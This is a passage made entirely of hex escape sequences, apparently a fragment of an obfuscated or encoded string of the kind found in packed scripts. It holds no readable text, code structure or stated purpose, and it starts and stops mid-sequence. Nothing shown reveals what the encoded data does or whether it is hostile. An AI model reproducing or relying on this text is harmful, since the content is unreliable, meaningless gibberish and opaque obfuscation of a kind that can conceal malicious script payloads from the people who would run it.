5c\x63\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c